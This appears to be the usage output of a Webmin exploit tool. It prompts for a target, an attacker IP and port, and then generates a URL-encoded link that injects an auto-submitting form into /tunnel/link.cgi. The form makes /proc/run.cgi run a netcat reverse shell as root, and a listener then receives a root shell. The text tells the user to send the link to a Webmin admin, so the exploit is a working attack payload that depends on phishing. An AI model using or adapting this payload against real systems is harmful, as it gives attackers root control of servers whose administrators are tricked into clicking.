 Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.25.248
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 443
Mesh3l_911 .. Z0ldyck
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 1
Here's ur link , send it to a Webmin's Admin and wait for ur Reverse Shell ^_^
http://18.191.160.163:10000/tunnel/link.cgi/%0A%0A%3Chtml%3E%0A%20%20%20%20%20%20%20%20%20%3Chead%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cmeta%20name%3D%22re
ferrer%22%20content%3D%22never%22%3E%0A%20%20%20%20%20%20%20%20%3C/head%3E%0A%20%20%3Cbody%3E%0A%20%20%20%20%3Cscript%3Ehistory.pushState%28%27%27%2C%20%27%27
%2C%20%27/%27%29%3C/script%3E%0A%20%20%20%20%3Cform%20action%3D%22/proc/run.cgi%22%20method%3D%22POST%22%3E%0A%20%20%20%20%20%3Cinput%20type%3D%22hidden%22
%20name%3D%22cmd%22%20value%3D%22mkfifo%20/tmp/28%3B%20nc%20172.31.25.248%20443%200%3C/tmp/28%20%7C%20/bin/sh%20%3E/tmp/28%202%3E%261%3B%20rm%20/tmp/28%22%20/
%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22mode%22%20value%3D%220%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%
3D%22user%22%20value%3D%22root%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22hidden%22%20name%3D%22input%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%
3Cinput%20type%3D%22hidden%22%20name%3D%22undefined%22%20value%3D%22%22%20/%3E%0A%20%20%20%20%20%20%3Cinput%20type%3D%22submit%22%20value%3D%22Submit%20reques
t%22%20/%3E%0A%20%20%20%20%3C/form%3E%0A%20%20%20%20%3Cscript%3E%0A%20%20%20%20%20%20document.forms%5B0%5D.submit%28%29%3B%0A%20%20%20%20%3C/script%3E%0A%20%2
0%3C/body%3E%0A%0A%3C/html%3E%0A%0A%20%20%20%20%20%20%20%20
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 56904
id
uid=0(root) gid=0(root) groups=0(root)